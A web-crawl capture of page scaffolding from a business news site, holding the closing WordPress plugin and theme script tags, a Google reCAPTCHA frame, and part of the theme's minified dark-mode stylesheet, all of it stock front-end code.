<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/comment-reply.min.js?ver=1c79aee4f2ffe643685e6203321fce93" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/jquery.toast.min.js?ver=8.3.8" id="jquery.toast-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/datatables.min.js?ver=1.4" id="datatable-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/chart.umd.min.js?ver=1.4" id="chart.js-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/jquery.marquee.min.js?ver=1.4" id="marquee.js-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/penci-finance.js?ver=1.4" id="penci-finance-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" defer src="https://www.eabusinesstimes.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="penci_widgets_ajax-js-extra">
/* <![CDATA[ */
var penci_widgets_ajax = {"url":"https://www.eabusinesstimes.com/wp-admin/admin-ajax.php","nonce":"40f90298de"};
//# sourceURL=penci_widgets_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/widgets-ajax.js?ver=8.3.8" id="penci_widgets_ajax-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.104.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_15528 = function($) {$('#metaslider_15528').addClass('flexslider');
            $('#metaslider_15528').flexslider({ 
                slideshowSpeed:3000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_15528');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_15528')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_15528');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_15528');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_15528 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_15528, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_15528, 1) : metaslider_15528(window.jQuery);
        };
        timer_metaslider_15528();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://www.eabusinesstimes.com"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.104.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/themes/highway/v1.0.0/script.js?ver=3.104.0" id="metaslider_highway_theme_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.eabusinesstimes.com/wp-includes/js/wp-emoji-release.min.js?ver=1c79aee4f2ffe643685e6203321fce93"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.eabusinesstimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 06:53:25 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dORrr_NIHn_Qyz0Mnkx4nw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768881210919');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/dark.min.css?ver=8.3.8
body_size: 20004
content:
body.pcdm-enable{--pcwc_ckout_inner_bg:var(--pcbg-l-cl);--pcl_btn_group_bg_color:var(--pcbg-l-cl);--pcl_btn_group_bg_hv_color:var(--pcaccent-cl);--pcl_6_bg_cl:var(--pcbg-l-cl);--pchb-main-menu-cl:var(--pcbg-l-cl);--pchb-second-menu-cl:var(--pctext-cl)}body.pcdm-loading,body.pcdm-loading *{transition:none!important;transition-delay:unset!important}body.pcdm-enable.pcdark-mode .pccatds-filled .cat>a.penci-cat-name{color:var(--pcaccent-cl);background-color:var(--pcl-cl)}body.pcdm-enable.pcdark-mode .pccatds-filled .cat>a.penci-cat-name:hover{color:var(--pctext-cl);background-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode #header .inner-header,body.pcdm-enable.pcdark-mode .error-image:after,body.pcdm-enable.pcdark-mode.penci-body-boxed{background-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode .penci-page-header h1,body.pcdm-enable.pcdark-mode .tags-share-box.hide-tags.page-share .share-title{color:var(--pcheading-cl)}body.pcdm-enable.pcdark-mode .error-404 .go-back-home a,body.pcdm-enable.pcdark-mode .error-404 .sub-heading-text-404,body.pcdm-enable.pcdark-mode .tags-share-box.hide-tags.page-share .post-share a,body.pcdm-enable.pcdark-mode .tags-share-box.hide-tags.page-share .post-share a:hover{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .error-404 form.pc-searchform input.search-input{color:var(--pctext-cl);border-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode #penci-login-popup .penci-login input[type=email]::-webkit-input-placeholder,body.pcdm-enable.pcdark-mode #penci-login-popup .penci-login input[type=password]::-webkit-input-placeholder,body.pcdm-enable.pcdark-mode #penci-login-popup .penci-login input[type=text]::-webkit-input-placeholder,body.pcdm-enable.pcdark-mode .error-404 form.pc-searchform input.search-input::-webkit-input-placeholder{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .error-404 form.pc-searchform input.search-input:-ms-input-placeholder{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .error-404 form.pc-searchform input.search-input::placeholder{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .post-entry .wp-block-quote,body.pcdm-enable.pcdark-mode .woocommerce .page-description .wp-block-quote,body.pcdm-enable.pcdark-mode .wpb_text_column .wp-block-quote{border-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode .penci-single-style-3:not(.penci-single-pheader-noimg).penci_sidebar #main article.post,body.pcdm-enable.pcdark-mode .penci-single-style-7:not(.penci-single-pheader-noimg).penci_sidebar #main article.post{background-color:var(--pcbg-cl)}@media only screen and (max-width:767px){body.pcdm-enable.pcdark-mode .standard-post-special_wrapper{background:var(--pcbg-cl)}}body.pcdm-enable.pcdark-mode #penci-demobar,body.pcdm-enable.pcdark-mode #penci-demobar .style-toggle,body.pcdm-enable.pcdark-mode .home-pupular-posts-title span,body.pcdm-enable.pcdark-mode .penci-post-box-meta.penci-post-box-grid .penci-post-share-box,body.pcdm-enable.pcdark-mode .widget select,body.pcdm-enable.pcdark-mode .widget select option,body.pcdm-enable.pcdark-mode .woocommerce .woocommerce-product-search input[type=search],body.pcdm-enable.pcdark-mode .wrapper-boxed,body.pcdm-enable.pcdark-mode .wrapper-boxed.enable-boxed,body.pcdm-enable.pcdark-mode.woocommerce .woocommerce-error,body.pcdm-enable.pcdark-mode.woocommerce .woocommerce-info,body.pcdm-enable.pcdark-mode.woocommerce .woocommerce-message{background-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode .penci-grid .list-post.list-boxed-post .item>.thumbnail:before{border-right-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode .penci-grid .list-post.list-boxed-post:nth-of-type(2n+2) .item>.thumbnail:before{border-left-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode #add_payment_method .cart-collaterals .cart_totals tr td,body.pcdm-enable.pcdark-mode #add_payment_method .cart-collaterals .cart_totals tr th,body.pcdm-enable.pcdark-mode #bbpress-forums #bbp-search-form #bbp_search,body.pcdm-enable.pcdark-mode #bbpress-forums #bbp_topic_tags,body.pcdm-enable.pcdark-mode #bbpress-forums #bbp_topic_title,body.pcdm-enable.pcdark-mode #bbpress-forums .bbp-forums-list,body.pcdm-enable.pcdark-mode #bbpress-forums .wp-editor-container,body.pcdm-enable.pcdark-mode #bbpress-forums div.bbp-template-notice.info,body.pcdm-enable.pcdark-mode #bbpress-forums li.bbp-body ul.forum,body.pcdm-enable.pcdark-mode #bbpress-forums li.bbp-body ul.topic,body.pcdm-enable.pcdark-mode #bbpress-forums li.bbp-footer,body.pcdm-enable.pcdark-mode #buddypress .activity-list li.load-more a,body.pcdm-enable.pcdark-mode #buddypress .activity-list li.load-newest a,body.pcdm-enable.pcdark-mode #buddypress .comment-reply-link,body.pcdm-enable.pcdark-mode #buddypress .dir-search input[type=search],body.pcdm-enable.pcdark-mode #buddypress .dir-search input[type=text],body.pcdm-enable.pcdark-mode #buddypress .groups-members-search input[type=search],body.pcdm-enable.pcdark-mode #buddypress .groups-members-search input[type=text],body.pcdm-enable.pcdark-mode #buddypress .profile[role=main],body.pcdm-enable.pcdark-mode #buddypress .standard-form input[type=color],body.pcdm-enable.pcdark-mode #buddypress .standard-form input[type=date],body.pcdm-enable.pcdark-mode #buddypress .standard-form input[type=datetime-local],body.pcdm-enable.pcdark-mode #buddypress .standard-form input[type=datetime],body.pcdm-enable.pcdark-mode #buddypress .standard-form input[type=email],body.pcdm-enable.pcdark-mode #buddypress .standard-form input[type=month],body.pcdm-enable.pcdark-mode #buddypress .standard-form input[type=number],body.pcdm-enable.pcdark-mode #buddypress .standard-form input[type=password],body.pcdm-enable.pcdark-mode #buddypress .standard-form input[type=range],body.pcdm-enable.pcdark-mode #buddypress .standard-form input[type=search],body.pcdm-enable.pcdark-mode #buddypress .standard-form input[type=tel],body.pcdm-enable.pcdark-mode #buddypress .standard-form input[type=text],body.pcdm-enable.pcdark-mode #buddypress .standard-form input[type=time],body.pcdm-enable.pcdark-mode #buddypress .standard-form input[type=url],body.pcdm-enable.pcdark-mode #buddypress .standard-form input[type=week],body.pcdm-enable.pcdark-mode #buddypress .standard-form select,body.pcdm-enable.pcdark-mode #buddypress div.generic-button a,body.pcdm-enable.pcdark-mode #buddypress div.pagination .pag-count,body.pcdm-enable.pcdark-mode #buddypress div.pagination .pagination-links a,body.pcdm-enable.pcdark-mode #buddypress div.pagination .pagination-links a:hover,body.pcdm-enable.pcdark-mode #buddypress div.pagination .pagination-links span,body.pcdm-enable.pcdark-mode #buddypress form#whats-new-form textarea,body.pcdm-enable.pcdark-mode #buddypress select,body.pcdm-enable.pcdark-mode #buddypress table.forum tr td.label,body.pcdm-enable.pcdark-mode #buddypress table.messages-notices tr td.label,body.pcdm-enable.pcdark-mode #buddypress table.notifications tr td.label,body.pcdm-enable.pcdark-mode #buddypress table.notifications-settings tr td.label,body.pcdm-enable.pcdark-mode #buddypress table.profile-fields tr td.label,body.pcdm-enable.pcdark-mode #buddypress table.profile-fields:last-child,body.pcdm-enable.pcdark-mode #buddypress table.wp-profile-fields tr td.label,body.pcdm-enable.pcdark-mode #buddypress ul.button-nav li a,body.pcdm-enable.pcdark-mode #buddypress ul.item-list,body.pcdm-enable.pcdark-mode #buddypress ul.item-list li,body.pcdm-enable.pcdark-mode #comments_pagination a,body.pcdm-enable.pcdark-mode #comments_pagination span,body.pcdm-enable.pcdark-mode #main #bbpress-forums .bbp-login-form .bbp-form input[type=password],body.pcdm-enable.pcdark-mode #main #bbpress-forums .bbp-login-form .bbp-form input[type=text],body.pcdm-enable.pcdark-mode #main #bbpress-forums .bbp-login-form fieldset.bbp-form select,body.pcdm-enable.pcdark-mode #penci-demobar .style-toggle,body.pcdm-enable.pcdark-mode #respond h3,body.pcdm-enable.pcdark-mode #respond input,body.pcdm-enable.pcdark-mode #respond textarea,body.pcdm-enable.pcdark-mode #widget-area,body.pcdm-enable.pcdark-mode #wp-calendar tbody td,body.pcdm-enable.pcdark-mode .bbp-pagination-links a,body.pcdm-enable.pcdark-mode .bbp-pagination-links span.current,body.pcdm-enable.pcdark-mode .bp-avatar-nav ul,body.pcdm-enable.pcdark-mode .bp-avatar-nav ul.avatar-nav-items li.current,body.pcdm-enable.pcdark-mode .comments .comment,body.pcdm-enable.pcdark-mode .container-single .post-entry .post-tags a,body.pcdm-enable.pcdark-mode .grid-mixed,body.pcdm-enable.pcdark-mode .header-header-1.has-bottom-line,body.pcdm-enable.pcdark-mode .header-header-4.has-bottom-line,body.pcdm-enable.pcdark-mode .header-header-7.has-bottom-line,body.pcdm-enable.pcdark-mode .home-featured-cat-content .mag-post-box,body.pcdm-enable.pcdark-mode .home-featured-cat-content.style-10 .mag-post-box.first-post,body.pcdm-enable.pcdark-mode .home-featured-cat-content.style-2 .mag-post-box.first-post,body.pcdm-enable.pcdark-mode .penci-grid li.list-boxed-post-2 .content-boxed-2,body.pcdm-enable.pcdark-mode .penci-grid li.list-post,body.pcdm-enable.pcdark-mode .penci-home-popular-posts,body.pcdm-enable.pcdark-mode .penci-pagination ul.page-numbers li a,body.pcdm-enable.pcdark-mode .penci-pagination ul.page-numbers li span,body.pcdm-enable.pcdark-mode .penci-pagination.penci-ajax-more a.penci-ajax-more-button,body.pcdm-enable.pcdark-mode .penci-post-box-meta,body.pcdm-enable.pcdark-mode .penci-recipe,body.pcdm-enable.pcdark-mode .penci-recipe-heading,body.pcdm-enable.pcdark-mode .penci-recipe-ingredients,body.pcdm-enable.pcdark-mode .penci-recipe-notes,body.pcdm-enable.pcdark-mode .penci-review-container.penci-review-count,body.pcdm-enable.pcdark-mode .post-author,body.pcdm-enable.pcdark-mode .post-comments .post-title-box,body.pcdm-enable.pcdark-mode .post-entry .wp-block-quote,body.pcdm-enable.pcdark-mode .post-entry blockquote.wp-block-quote,body.pcdm-enable.pcdark-mode .post-entry hr,body.pcdm-enable.pcdark-mode .post-entry hr.wp-block-separator,body.pcdm-enable.pcdark-mode .post-entry pre,body.pcdm-enable.pcdark-mode .post-entry table,body.pcdm-enable.pcdark-mode .post-entry td,body.pcdm-enable.pcdark-mode .post-entry th,body.pcdm-enable.pcdark-mode .post-pagination,body.pcdm-enable.pcdark-mode .post-password-form input[type=email],body.pcdm-enable.pcdark-mode .post-password-form input[type=number],body.pcdm-enable.pcdark-mode .post-password-form input[type=password],body.pcdm-enable.pcdark-mode .post-password-form input[type=text],body.pcdm-enable.pcdark-mode .post-related,body.pcdm-enable.pcdark-mode .tags-share-box,body.pcdm-enable.pcdark-mode .tags-share-box.hide-tags.page-share,body.pcdm-enable.pcdark-mode .tags-share-box.tags-share-box-2_3,body.pcdm-enable.pcdark-mode .tags-share-box.tags-share-box-top,body.pcdm-enable.pcdark-mode .widget .tagcloud a,body.pcdm-enable.pcdark-mode .widget input[type=date],body.pcdm-enable.pcdark-mode .widget input[type=email],body.pcdm-enable.pcdark-mode .widget input[type=number],body.pcdm-enable.pcdark-mode .widget input[type=password],body.pcdm-enable.pcdark-mode .widget input[type=search],body.pcdm-enable.pcdark-mode .widget input[type=text],body.pcdm-enable.pcdark-mode .widget select,body.pcdm-enable.pcdark-mode .widget ul li,body.pcdm-enable.pcdark-mode .widget ul ul,body.pcdm-enable.pcdark-mode .widget-social a i,body.pcdm-enable.pcdark-mode .widget_display_stats dd,body.pcdm-enable.pcdark-mode .widget_display_stats dt,body.pcdm-enable.pcdark-mode .widget_wysija input,body.pcdm-enable.pcdark-mode .wp-block-latest-posts,body.pcdm-enable.pcdark-mode .wp-block-pullquote:not(.is-style-solid-color),body.pcdm-enable.pcdark-mode .wp-block-quote:not(.is-large):not(.is-style-large),body.pcdm-enable.pcdark-mode .wp-block-search .wp-block-search__input,body.pcdm-enable.pcdark-mode .wp-block-separator,body.pcdm-enable.pcdark-mode .wp-block-yoast-faq-block .schema-faq-section,body.pcdm-enable.pcdark-mode .wp-block-yoast-how-to-block ol.schema-how-to-steps,body.pcdm-enable.pcdark-mode .wp-block-yoast-how-to-block ol.schema-how-to-steps li,body.pcdm-enable.pcdark-mode .wpb_text_column .wp-block-quote,body.pcdm-enable.pcdark-mode .wpb_text_column hr,body.pcdm-enable.pcdark-mode .wpcf7 input,body.pcdm-enable.pcdark-mode .wpcf7 textarea,body.pcdm-enable.pcdark-mode .wrapper-boxed .bbp-pagination-links a:hover,body.pcdm-enable.pcdark-mode .wrapper-boxed .bbp-pagination-links span.current,body.pcdm-enable.pcdark-mode .wrapper-penci-review,body.pcdm-enable.pcdark-mode blockquote.wp-block-quote,body.pcdm-enable.pcdark-mode div.bbp-forum-header,body.pcdm-enable.pcdark-mode div.bbp-reply-header,body.pcdm-enable.pcdark-mode div.bbp-topic-header,body.pcdm-enable.pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=date],body.pcdm-enable.pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local],body.pcdm-enable.pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=datetime],body.pcdm-enable.pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=email],body.pcdm-enable.pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=month],body.pcdm-enable.pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=number],body.pcdm-enable.pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=password],body.pcdm-enable.pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=range],body.pcdm-enable.pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=search],body.pcdm-enable.pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=tel],body.pcdm-enable.pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=text],body.pcdm-enable.pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=time],body.pcdm-enable.pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=url],body.pcdm-enable.pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=week],body.pcdm-enable.pcdark-mode div.wpforms-container .wpforms-form.wpforms-form select,body.pcdm-enable.pcdark-mode div.wpforms-container .wpforms-form.wpforms-form textarea,body.pcdm-enable.pcdark-mode th,body.pcdm-enable.pcdark-mode.author .post-author,body.pcdm-enable.pcdark-mode.woocommerce #reviews #comments ol.commentlist li .comment-text,body.pcdm-enable.pcdark-mode.woocommerce .page-description .wp-block-quote,body.pcdm-enable.pcdark-mode.woocommerce .widget_shopping_cart .total,body.pcdm-enable.pcdark-mode.woocommerce .woocommerce-error,body.pcdm-enable.pcdark-mode.woocommerce .woocommerce-info,body.pcdm-enable.pcdark-mode.woocommerce .woocommerce-message,body.pcdm-enable.pcdark-mode.woocommerce .woocommerce-product-search input[type=search],body.pcdm-enable.pcdark-mode.woocommerce div.product .entry-summary div[itemprop=description] td,body.pcdm-enable.pcdark-mode.woocommerce div.product .entry-summary div[itemprop=description] th,body.pcdm-enable.pcdark-mode.woocommerce div.product .product_meta,body.pcdm-enable.pcdark-mode.woocommerce div.product .related>h2,body.pcdm-enable.pcdark-mode.woocommerce div.product .upsells>h2,body.pcdm-enable.pcdark-mode.woocommerce div.product .woocommerce-tabs #tab-description td,body.pcdm-enable.pcdark-mode.woocommerce div.product .woocommerce-tabs #tab-description th,body.pcdm-enable.pcdark-mode.woocommerce div.product .woocommerce-tabs ul.tabs,body.pcdm-enable.pcdark-mode.woocommerce form .form-row .input-text,body.pcdm-enable.pcdark-mode.woocommerce form.checkout table.shop_table,body.pcdm-enable.pcdark-mode.woocommerce form.checkout_coupon,body.pcdm-enable.pcdark-mode.woocommerce form.login,body.pcdm-enable.pcdark-mode.woocommerce form.register,body.pcdm-enable.pcdark-mode.woocommerce nav.woocommerce-pagination ul li a,body.pcdm-enable.pcdark-mode.woocommerce nav.woocommerce-pagination ul li span,body.pcdm-enable.pcdark-mode.woocommerce table.shop_table a.remove,body.pcdm-enable.pcdark-mode.woocommerce table.shop_table td,body.pcdm-enable.pcdark-mode.woocommerce ul.cart_list li,body.pcdm-enable.pcdark-mode.woocommerce ul.product_list_widget li,body.pcdm-enable.pcdark-mode.woocommerce-cart .cart-collaterals .cart_totals table,body.pcdm-enable.pcdark-mode.woocommerce-cart .cart-collaterals .cart_totals tr td,body.pcdm-enable.pcdark-mode.woocommerce-cart .cart-collaterals .cart_totals tr th,body.pcdm-enable.pcdark-mode.woocommerce-cart table.cart td.actions .coupon .input-text,body.pcdm-enable.pcdark-mode.woocommerce-checkout #payment ul.payment_methods,body.pcdm-enable.pcdark-mode.woocommerce-checkout .cart-collaterals .cart_totals tr td,body.pcdm-enable.pcdark-mode.woocommerce-checkout .cart-collaterals .cart_totals tr th,body.pcdm-enable.pcdark-mode.woocommerce-page form .form-row .input-text,body.pcdm-enable.pcdark-mode.woocommerce-product-details__short-description td,body.pcdm-enable.pcdark-mode.woocommerce.widget_shopping_cart .total{border-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode .penci-recipe-index-wrap h4.recipe-index-heading>span:after,body.pcdm-enable.pcdark-mode .penci-recipe-index-wrap h4.recipe-index-heading>span:before{border-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode .post-share a.penci-post-like:after,body.pcdm-enable.pcdark-mode .tags-share-box .single-comment-o:after{background-color:var(--pcmeta-cl)}body.pcdm-enable.pcdark-mode .penci-grid .list-post.list-boxed-post{border-color:var(--pcborder-cl)!important}body.pcdm-enable.pcdark-mode .penci-post-box-meta.penci-post-box-grid:before,body.pcdm-enable.pcdark-mode .woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode .penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{border-color:var(--pcborder-cl)!important;color:#999!important}body.pcdm-enable.pcdark-mode .penci-vernav-enable .penci-menu-hbg{box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}body.pcdm-enable.pcdark-mode .penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{border-right:1px solid var(--pcborder-cl)}body.pcdm-enable.pcdark-mode .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{border-left:1px solid var(--pcborder-cl)}body.pcdm-enable.pcdark-mode form.pc-searchform input.search-input{background-color:var(--pcbg-cl);color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode.pchds-overlay form.pc-searchform input.search-input{background-color:transparent}body.pcdm-enable.pcdark-mode,body.pcdm-enable.pcdark-mode #bbpress-forums #bbp-search-form #bbp_search,body.pcdm-enable.pcdark-mode #bbpress-forums 